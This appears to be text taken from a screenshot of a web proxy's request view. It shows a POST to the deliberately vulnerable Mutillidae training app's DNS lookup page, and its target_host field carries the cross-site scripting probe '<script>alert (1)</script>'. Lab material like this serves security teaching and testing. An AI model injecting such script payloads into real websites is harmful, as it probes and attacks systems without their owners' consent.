 Request
Raw Params Headers Hex
POST request to /mutillidae/index.php
Type Name Value
URL page dns-lookup.php
Cookie showhints 0
Cookie remember_token PNkIxJ3DG8iXL0F4vrAWBA
Cookie tz_offset 3600
Cookie dbx-postmeta grabit=0-,1-,2-,3-,4-,5-,6-&ad...
Cookie PHPSESSID je7pldvpg1op5ntq09ljqr2i56
Cookie acopendivids swingset,jotto,phpbb2,redmine
Cookie acgroupswithpersist nada
Cookie JSESSIONID E40CABB750D72DD404ABBE683B...
Body target_host <script>alert (1)</script>
Body dns-lookup-php-su... Lookup DNS